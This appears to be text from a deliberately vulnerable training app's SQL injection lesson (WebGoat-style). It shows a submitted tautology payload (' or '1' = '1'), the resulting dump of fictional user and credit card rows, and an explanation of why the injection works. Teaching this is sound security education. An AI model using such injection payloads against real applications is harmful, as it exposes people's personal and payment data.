 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not
inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always
evaluate to true, no matter what came before it.